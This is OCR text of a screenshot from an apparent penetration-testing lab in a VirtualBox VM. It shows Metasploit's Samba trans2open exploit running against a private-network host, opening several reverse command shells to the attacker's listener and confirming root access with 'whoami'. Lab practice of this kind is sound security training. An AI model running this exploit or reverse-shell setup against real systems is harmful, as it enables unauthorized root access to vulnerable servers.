 Ubunutu 2204-1 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades Terminal 17 de feb 17:25 100 %
ismael@ismael-VirtualBox: ~
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 10.0.3.15:4444
[*] 10.0.4.10:139 - Trying return address 0xbffffdfc...
[*] 10.0.4.10:139 - Trying return address 0xbffffcfc...
[*] 10.0.4.10:139 - Trying return address 0xbffffbfc...
[*] 10.0.4.10:139 - Trying return address 0xbffffafc...
[*] Sending stage (36 bytes) to 10.0.4.10
[*] 10.0.4.10:139 - Trying return address 0xbffff9fc...
[*] Sending stage (36 bytes) to 10.0.4.10
[*] 10.0.4.10:139 - Trying return address 0xbffff8fc...
[*] Sending stage (36 bytes) to 10.0.4.10
[*] 10.0.4.10:139 - Trying return address 0xbffff7fc...
[*] Sending stage (36 bytes) to 10.0.4.10
[*] Command shell session 13 opened (10.0.3.15:4444 -> 10.0.4.10:32781) at 2025-02-17 17:24:05 +0100
[*] Command shell session 14 opened (10.0.3.15:4444 -> 10.0.4.10:32782) at 2025-02-17 17:24:07 +0100
[*] Command shell session 15 opened (10.0.3.15:4444 -> 10.0.4.10:32783) at 2025-02-17 17:24:08 +0100
[*] Command shell session 16 opened (10.0.3.15:4444 -> 10.0.4.10:32784) at 2025-02-17 17:24:10 +0100
ls
whoami
root
Activar Windows
Ve a Configuración para activar Windows.
CTRL DERECHA
Buscar
1
20°C Soleado
17:25
17/02/2025
1